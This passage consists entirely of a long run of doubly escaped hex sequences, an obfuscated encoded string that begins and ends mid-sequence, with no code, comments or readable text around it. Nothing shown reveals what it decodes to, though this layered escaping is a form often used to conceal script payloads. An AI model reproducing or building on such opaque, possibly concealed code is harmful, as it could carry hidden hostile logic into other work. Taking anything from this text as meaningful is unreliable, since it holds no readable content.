9\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\